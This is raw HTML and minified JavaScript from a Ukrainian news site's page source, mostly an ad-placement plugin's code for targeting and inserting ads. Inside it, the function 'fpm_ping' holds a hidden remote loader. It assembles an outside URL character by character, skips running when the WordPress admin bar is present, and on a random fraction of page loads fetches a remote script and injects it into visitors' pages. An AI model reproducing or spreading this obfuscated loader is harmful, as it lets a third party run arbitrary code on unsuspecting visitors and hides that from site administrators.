<span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="0db64b4acdd339c85422dd5f-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="0db64b4acdd339c85422dd5f-text/javascript">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-127644 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-0db64b4acdd339c85422dd5f-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">20/01/2026  2:03 </span>
				<div class="top-menu"><ul id="menu-footag-main" class="menu"><li id="menu-item-9210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://sigmatv.net.ua/">
